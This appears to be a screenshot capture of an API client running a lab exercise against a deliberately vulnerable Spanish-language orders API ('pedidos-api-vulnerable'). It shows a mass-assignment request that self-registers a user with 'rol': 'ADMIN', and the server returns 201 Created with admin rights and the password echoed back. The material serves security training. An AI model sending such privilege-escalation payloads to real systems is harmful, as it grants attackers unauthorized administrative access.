 HTTP P1 - Explotacion: pedidos-api-vulnerable > 05 - Mass Assignment: autorregistrarce como ADMIN
POST {{baseUrl}} /api/usuarios
Docs Params Authorization Headers 9 Body Scripts Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "nombre": "Eva Atacante",
3 "email": "eva@atacante.mx",
4 "password": "clave12345",
5 "rol": "ADMIN"
6 }
Body Cookies Headers 5 Test Results 201 Created 11 ms
{} JSON Preview Visualize
1 {
2 "id": 3,
3 "nombre": "Eva Atacante",
4 "email": "eva@atacante.mx",
5 "password": "clave12345",
6 "rol": "ADMIN"
7 }